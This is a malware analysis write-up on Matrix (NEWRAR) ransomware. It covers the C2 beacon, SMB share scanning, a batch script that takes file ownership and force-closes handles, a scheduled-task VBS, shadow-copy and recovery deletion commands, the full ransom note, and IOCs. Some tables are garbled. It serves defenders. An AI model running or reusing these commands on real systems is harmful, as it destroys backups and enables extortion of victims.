# MATRIX RANSOMWARE



## Summary

- **I** User initiates the malware
- Payload spawns multiple processes
  - O Powershell to get victims external ip address
  - Scans the local drive
  - Scans the shares
  - Use sysinternals tool to close process handles
- Communicates to a C2 server
- Encrypt files
- ☑ Deletes shadow copy

## Let's get technical

Initial payload is approximately 4.5 MB. Once executed it copies itself as NW[6-random characters] e.g. NWIUH09Q.exe or NWOGMdcy.exe. Its executed with '-n' command line argument

### NWIUH09Q.exe" -n

**CreateProcessW** (NULL, ""C:\Windows\system32\cmd.exe" /C copy /V /Y "C: \Users\foo\Desktop\PAYLOAD.exe" "C:\Users\foo\Desktop\NWXZZzv0.exe"", NULL, NULL, FALSE, CREATE\_NEW\_CONSOLE | NORMAL\_PRIORITY\_CLASS, NULL, NULL, 0, ... )

### Initial payload spawns **powershell** to get the victim's external ip address.

cmd.exe" /C powershell "\$webClient = New-Object -TypeName System.Net.WebClient; \$webClient.DownloadString('http://myexternalip.com/raw')">"C: \Users\foo\Desktop\jpHTulPH.txt"

### Results are saved in a text file called jpHTulPH.txt.

If this request timesOut, payload will keep trying.

push 0x4d3b6c

; u"/C powershell \\\"\$webClient = New-Object -TypeName Syste

**UDURRANI** 

## **Network Activity**

Following domain requests are made:

QUE: no7654324wesdfghgfds.000webhostapp.com ANS: 145.14.145.168

**QUE:** myexternalip.com **ANS:** 78.47.139.102

Here is the 3-way handShake, followed by a GET request, giving away some info to the C2 server

| (INIT) SYN PACKET SENT FROM 172.16.223.142<br>PORT INFORMATION (49270, 80)<br>SEQUENCE INFORMATION (3795841308, 0)<br>(14: 20: 20: 66)                                                                                                    | TO IP ADDRESS 145.14.145.59                      |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|
| (SYN ACK ) PACKET SENT FROM 145.14.145.59<br>PORT INFORMATION (80, 49270)<br>SEQUENCE INFORMATION (2958081036, 37<br>(14: 20: 20: 60)                                                                                                    | TO IP ADDRESS 172.16.223.142                     |
| (ACKN) ACK PACKET SENT FROM 172.16.223.142<br>PORT INFORMATION (49270, 80)<br>SEQUENCE INFORMATION (3795841309, 29<br>(14: 20: 20: 60)                                                                                                    | TO IP ADDRESS 145.14.145.59<br>58081037)         |
| (DATA PUSH!) IS COMING FROM 172.16.223.142<br>PORT INFORMATION (49270, 80)<br>SEQUENCE INFORMATION (3795841309, 29                                                                                                    | TO IP ADDRESS 145.14.145.59<br>58081037)         |
| <pre>(14: 20: 20: 319)<br/>GET /addrecord.php?apikey=newrar_api_key&amp;com<br/>id=9M2f64iz8R4J3Bs6&amp;phase=[ALL]1B4B76D8C19EF<br/>Host: no76543<br/>24wesdfghgfds.000webhostapp.com<br/>Keep-Alive: 300<br/>Connection: keep-aliv<br/>e<br/>User-Agent: Mozilla/4.0 (compatible; Synapse</pre> | puser=WIN-RN4A1D7IM6L foo&s<br>74E HTTP/1.0<br>) |

```
_____(UDURRANI) ______
(DATA PUSH!) IS COMING FROM 145.14.145.59
                                               TO IP ADDRESS 172.16.223.142
        PORT INFORMATION (80, 49270)
        SEQUENCE INFORMATION (2958081037, 3795841574)
        (14: 20: 20: 1494)
HTTP/1.1 410 Gone
Date: Sat, 10 Nov 2018 07:48:38 GMT
Content-Type: t
ext/html
Content-Length: 7499
Connection: keep-alive
ETag: "5b212653
-1d4b"
Server: awex
X-Xss-Protection: 1; mode=block
X-Content-Type-0
ptions: nosniff
.
X-Request-ID: 1dba302bdb25c43e9b901333fef75892
<!do
ctype html>
<html>
<head>
        <script>
(function(i,s,o,g,r,a,m){i
['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r
].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(
o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.pare
ntNode.insertBefore(a,m)
        })(window,document,'script','https://w
ww.google-analytics.com/analytics.js','ga');
```

## Time to Scan the network

One of the spawned executable is responsible for the scanning task. It starts with an ARP request.

| Request | who-has                                                                                                    | 10.0.0.107                                                                                                    | tell                                                                                                    | . 10.0.0.188, length 46                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request | who-has                                                                                                    | 10.0.0.90                                                                                                    | tell                                                                                                    | 10.0.0.11, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.91                                                                                                    | tell                                                                                                    | 10.0.0.11, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.67                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.65                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.97                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.50                                                                                                    | tell                                                                                                    | 10.0.0.11, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.51                                                                                                    | tell                                                                                                    | 10.0.0.11, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.53                                                                                                    | tell                                                                                                    | 10.0.0.11, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.52                                                                                                    | tell                                                                                                    | 10.0.0.11, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.93                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.92                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.96                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.95                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.93                                                                                                    | tell                                                                                                    | 10.0.0.11, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.91                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.94                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.98                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
| Request | who-has                                                                                                    | 10.0.0.99                                                                                                    | tell                                                                                                    | 10.0.0.188, length 46                                                                                                    |
|         | Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request<br>Request | Request who-has<br>Request who-has<br>Request who-has | Request who-has         10.0.0.107           Request who-has         10.0.0.90           Request who-has         10.0.0.91           Request who-has         10.0.0.91           Request who-has         10.0.0.67           Request who-has         10.0.0.67           Request who-has         10.0.0.97           Request who-has         10.0.0.51           Request who-has         10.0.0.51           Request who-has         10.0.0.52           Request who-has         10.0.0.93           Request who-has         10.0.0.93           Request who-has         10.0.0.93           Request who-has         10.0.0.93           Request who-has         10.0.0.93           Request who-has         10.0.0.93           Request who-has         10.0.0.91           Request who-has         10.0.0.91           Request who-has         10.0.0.94           Request who-has         10.0.0.94           Request who-has         10.0.0.93           Request who-has         10.0.0.94           Request who-has         10.0.0.94 | Request who-has         10.0.0.107         tell           Request who-has         10.0.0.90         tell           Request who-has         10.0.0.91         tell           Request who-has         10.0.0.67         tell           Request who-has         10.0.0.67         tell           Request who-has         10.0.0.67         tell           Request who-has         10.0.0.67         tell           Request who-has         10.0.0.50         tell           Request who-has         10.0.0.51         tell           Request who-has         10.0.0.53         tell           Request who-has         10.0.0.52         tell           Request who-has         10.0.0.93         tell           Request who-has         10.0.0.93         tell           Request who-has         10.0.0.94         tell           Request who-has         10.0.0.94         tell           Request who-has         10.0.0.94         tell           Request who-has         10.0.0.94         tell           Request who-has         10.0.0.98         tell           Request who-has         10.0.0.98         tell |

#### It starts scanning the network on port 139 && 445



Scan is pretty noisy. Let's say you have 2 interfaces **10.0.0.90** and **172.16.223.99**. This means:

**10.0.0.90** scans 10.0.0.1 - 10.0.0.254 **10.0.0.90** scans 172.16.223.1 - 172.16.223.254

**172.16.223.99** scans 10.0.0.1 - 10.0.0.254 **172.16.223.99** scans 172.16.223.1 - 172.16.223.254

Pretty noisy isn't it???

The malware scans the shares by doing

```
NetShareEnum ( "\\10.0.0.6", 1, REF, 4294967295, 0x03d8fedc, 0x03d8fed8, 0x03d8fed4 )
```

The **2nd** parameter is an integer value that indicates: Get info about the share like name, type etc.

**3rd** parameter is a pointer to a buffer array that will hold all the information. Its passing by reference. This means that the actual return value just tells if there was an error or not. Actual info is received in the buffer. If path is not reachable, we get **ERROR\_BAD\_NETPATH** 

Later **NdrClientCall2**() is called, followed by **memset** to zero-out the allocated buffer bytes.

Sharing protocol communication is owned by **System** process as you can see on the left.

## What if the scan is successful / path is reachable

The payload keeps on trying the function until it gets the following:

#### NERR\_Success

On success, the payload reads the buffer array to get share's name, type etc.

Now the payload is ready to access the share:

CreateProcessW ( NULL, "PATH\_TO\_EXE" "\\10.0.2\C\$", NULL, NULL, FALSE, CREATE\_NEW\_CONSOLE | NORMAL\_PRIORITY\_CLASS, NULL, NULL, ... )

Followed by

GetComputerNameEx() RpcStringBindingCompose()

with ncacn\_np", "\\ipAddress", "\PIPE\srvsvc" values for named-pipe identification.

Once the scan is complete, payload keeps the following data: Unreachable IP's, followed by **[DONE].** This indicates that the scan is complete, followed by reachable ip addresses

\\172.16.223.252 \\172.16.223.253 \\172.16.223.254

[DONE] \\10.0.2\C\$ \\172.16.223.147\C\$

Followed by the following message

[**LETDO**]: \\10.0.2\C\$

A key is generated

[GENKEY][DONE]: 3FF9057AF9F9BBFD

At this point, payload starts scanning the remote path.

Payload keeps track of this activity by using

#### [LPROGRESS] value

push0x4dfde4; u"[DIRSCAN: "leaedx, dword [ebp+var\_174]moveax, 0x1

u"[LDRIVESSCAN]" u"[DONE] u"[LDRIVES] u"%COMPUTERNAME%" u"%USERNAME%" u"[DIRSCAN" u"[DIRSCAN" u"[SHARESSCAN]" u"[SHARES]" u"[DONE]: NO\_SHARES!"

## **Registry Activity**

reg add "HKCU\Control Panel\Desktop" /v Wallpaper /t REG\_SZ /d "C:\Users\foo\AppData\Roaming\AZHtMbFr.bmp" /f & reg add "HKCU\Control Panel\Desktop" /v WallpaperStyle /t REG\_SZ /d "0" /f & reg add "HKCU\Control Panel\Desktom" /v WallpaperStyle /t REG\_SZ /d "0" /f & reg add "HKCU\Control Panel\Desktom" /v WallpaperStyle /t REG\_SZ /d "0" /f & reg add "

reg add "HKCU\Control Panel\Desktop" /v Wallpaper /t REG\_SZ /d "C:\Users\foo\AppData\Roaming\AZHtMbFr.bmp" /f

reg\_add "HKCU\Control Panel\Desktop" /v WallpaperStyle /t REG\_SZ /d "0" /f

reg\_add "HKCU\Control Panel\Desktop" /v TileWallpaper /t REG\_SZ /d "0" /f

Wallpaper settings added for the following bmp file

| We are really sorry to inform you that:<br>ALL YOUR FILES WERE ENCRYPTED with AES-128+RSA-2048 algorithms!<br>Without your personal key and special software data recovery is impossible |
|----------------------------------------------------------------------------------------------------|
| To recover your files please write us to the e-mails:<br>newrar@tuta.io<br>newrar@cock.lu<br>empty                                                                                       |
| Please don't worry, we can help you to restore your server to original state and decrypt all your files quickly and safely!<br>Please write us and we will help you!!!                   |
| <ul> <li>We recommend you to send your message ON EACH of our 3 emails!</li> <li>* Additinal info you can find in files: #NEWRAR_README#.rtf</li> <li>k6QhekfqtrcMvu</li> </ul>          |

## **Closing handles and file access list**

In windows operating system, an open handle means you can't modify the file. You can get away with that on Linux OS. Payload uses sysinternals tool (modified version) to accomplish this task. Once the handles are closed, its easy for the payload to encrypt files.

```
dw u"PROCEXP152.SYS"
FUNC(*(ebx + esi * 0x4), u"/nobanner")
esi = RegQueryValueExW(varx, u"EulaAccepted", 0x0, 0x0, &vara, &varb, esi);
u"Software\Sysinternals"
OpenProcessToken(GetCurrentProcess()...)
LookupPrivilegeValue()
AdjustTokenPrivileges()
CloseHandle()
NtQueryInformationProcess (GetCurrentProcess(), ProcessDeviceMap, ...)
GetModulefileNameA()
NtOpenProcessToken()
```

#### Here are some of the commands:

8e5jUSTH.exe -accepteula "RacDatabase.sdf" -nobanner 8e5jUSTH.exe -accepteula -c -y -p handles -nobanner

cmd /c ""C:\Users\foo\Desktop\Uz2xJlLt.bat" "C:\e81969f1d3d8b6d95f\deffactory.dat"" cacls "C:\e81969f1d3d8b6d95f\Silverlight\_privacy.htm" /E /G foo:F /C cmd /c ""C:\Users\foo\Desktop\Uz2xJlLt.bat" "C:\foo\bin\htmltree.bat" takeown /F "C:\e81969f1d3d8b6d95f\BlockMSI\_Text.htm"

#### In short, the payload is doing the following



- Close handles using modified version of sysInternal tool (8e5jUSTH.exe)
- Change ownership by using taskown.exe
- Modify file access list by using cacls.exe
- Encrypt the file

## The above tasks are done by using a BAT file

```
cacls %1 /E /G %USERNAME%:F /C
takeown /F %1
set FN="%~nx1"
cd /d "%~dp0"
```

FOR /F "UseBackQ Tokens=3,6 delims=: " %%I IN (`8e5jUSTH.exe -accepteula %FN% -nobanner`) DO (8e5jUSTH.exe -accepteula -c %%J -y -p %%I -nobanner)



Payload also creates pid.txt & pidlock.txt for process information.

## **Scheduled tasks**

Payload creates a scheduled task by using a vbs script

Option Explicit dim W Set W = CreateObject("Wscript.Shell") W.Run "cmd.exe /C schtasks /Create /tn DSHCA /tr ""C: \Users\foo\AppData\Roaming\X3e8uPkn.bat"" /sc minute /mo 5 /RL HIGHEST /F", 0, True W.Run "cmd.exe /C schtasks /Run /I /tn DSHCA", 0, False

The BAT script will run the following command using CMD.exe

cmd.exe" /C schtasks /Create /tn DSHCA /tr "C:\Users\foo\AppData\Roaming\X3e8uPkn.bat" / sc minute /mo 5 /RL HIGHEST /F

Sequence of processes will be:

## PAYLOAD.exe -> WSCRIPT.exe -> CMD.exe -> SCHTASKS.exe

## Delete the shadow copy

Malware will use another BAT file to accomplish this task, followed by deleting the VBS script

vssadmin Delete Shadows / All /Quiet wmic SHADOWCOPY DELETE bcdedit / set {default} recoveryenabled No bcdedit / set {default} bootstatuspolicy ignoreallfailures del /f /q "C:\Users\foo\AppData\Roaming\jcGFQj1p.vbs" SCHTASKS /Delete /TN DSHCA /F del /f /q %0

## **Process flow**

For complete process flow and network flow, please click on the following link

## https://udurrani.com/exp0/matrix\_flow.pdf

## The Ransom note

Victim would see the final note i.e. the wallpaper on the desktop once the machine is rebooted. Malware keeps track of directory scan.

G=42089 / B=91 / T=42180

Other logs are kept as 'OPER\_BTO' for file access denied And 'ATO\_OPER' not able to close the handle(s)

Files are encrypted either with .FOX or .NEWRAR extension

Here is the Ransom note:

## **HOW TO RECOVER YOUR FILES INSTRUCTION**

#### ATENTION!!!

We are realy sorry to inform you that **ALL YOUR FILES WERE ENCRYPTED** by our automatic software. It became possible because of bad server security. **ATENTION!!!** 

Please don't worry, we can help you to **RESTORE** your server to original state and decrypt all your files quickly and safely!

#### **INFORMATION!!!**

Files are not broken!!!

Files were encrypted with AES-128+RSA-2048 crypto algorithms. There is no way to decrypt your files without unique decryption key and special software. Your unique decryption key is securely stored on our server. For our safety, all information about your server and your decryption key will be automaticaly **DELETED AFTER 7 DAYS!** You will irrevocably lose all your data! \* Please note that all the attempts to recover your files by yourself or using third party tools will result only in irrevocable loss of your data!

\* Please note that you can recover files only with your unique decryption key, which stored on our side. If you will use the help of third parties, you will only add a middleman.

#### HOW TO RECOVER FILES???

Please write us to the e-mail (write on English or use professional translator): newrar@tuta.io newrar@cock.lu

## empty

## You have to send your message on each of our 3 emails due to the fact that the message may not reach their intended recipient for a variety of reasons!

In subject line write your personal ID:

## 1B4B76D8C19EF74E

We recommed you to attach 3 encrypted files to your message. We will demonstrate that we can recover your files.

\* Please note that files must not contain any valuable information and their total size must be less than 5Mb.

#### OUR ADVICE!!!

Please be sure that we will find common languge. We will restore all the data and give you recommedations how to configure the protection of your server.

#### We will definitely reach an agreement ;) !!!

### **ALTERNATIVE COMMUNICATION**

If you did not receive the answer from the aforecited emails for more then 24 hours please send us Bitmessages from a web browser through the webpage <u>https://bitmsg.me</u>. Below is a tutorial on how to send bitmessage via web browser:

1. Open in your browser the link <u>https://bitmsg.me/users/sign\_up</u> and make the registration by entering name email and password.

2. You must confirm the registration, return to your email and follow the instructions that were sent to you.

3. Return to site and click "Login" label or use link <u>https://bitmsg.me/users/sign\_in</u>, enter your email and password and click the "Sign in" button.

4. Click the "Create Random address" button.

5. Click the "New massage" button.

6. Sending message:

To: Enter address: BM-2cXRWRW5Jv5hxbhgu2HJSJrtPf92iKshhm

Subject: Enter your ID: 1B4B76D8C19EF74E

**Message:** Describe what you think necessary.

Click the "Send message" button.

## IOC's

1091cbf3f786b4fe91c64e26d21eb3ec 1725136d668a47ecafea00b8736fb9b5 215344c4e45de6cc357c6b7b5687c0db 2f5b509929165fc13ceab9393c3b911d 348fc7b0726d30edb1aa4de337b97c1e 49edab2eafe3d8b7b61d2a8c95812a36 5150fb46000d90af8657dbed4736be3f 66c7ca7b642a531ea1f9bf611ef8f42b 6c3a0835cf8d7825377899b162d235a1 8fb46b2240f50b6c0bd9b456d105ccd1 b927ed3a136dcea08620c885e260de49 de735aece4a40f2cd24b21e709885aaa 94c5f1c9765303c1a28a1b4f164b7fab e83af4eeacfaaf3c45da5366d40ecdb1

**QUE**: no7654324wesdfghgfds.000webhostapp.com **ANS**: 145.14.145.168, 145.14.145.59

**QUE**: myexternalip.com **ANS**: 78.47.139.102



DE Germany Europe Western Europe

## Conclusion



| \$\      | \$\$1 | \$\$\$ | \$\$1 | \$\   |   | 55) |    | \$\$ | \$\$ | \$\$ |      | \$\   | \$ | \$\$ |        | \$\   |     | 5 |     | \$\   |   | \$\    |      | \$1   | \$\$\$\$ | \$\$1 |
|----------|-------|--------|-------|-------|---|-----|----|------|------|------|------|-------|----|------|--------|-------|-----|---|-----|-------|---|--------|------|-------|----------|-------|
